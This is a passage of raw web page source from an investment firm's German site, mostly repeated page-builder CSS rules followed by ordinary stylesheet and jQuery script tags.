.elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2514 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2514 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-2514 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2514 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2514 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2514 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2514 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2514 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2514 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2514 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2514 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2514 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2514 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2514 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2514 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2514 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2514 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2514 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2514 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2514 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-2514 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2514 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2514 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2514 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2514 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-1806 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1806 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1806 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1806 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1806 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1806 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1806 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1806 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1806 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1806 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1806 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1806 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1806 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1806 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1806 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1806 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1806 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1806 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1806 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1806 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1806 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1806 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1806 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1806 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1806 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1806 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1806 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1806 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1806 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1806 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1806 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1806 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1806 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1806{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1806 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1806 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1806 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1806 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1806 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1806 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1806 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1806 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1806 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1806 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1806 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1806 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1806 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1806 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1806 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1806 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1806 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1806 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1806 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1806 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1806 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1806 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1806 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1806 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750357854' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1768795477' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
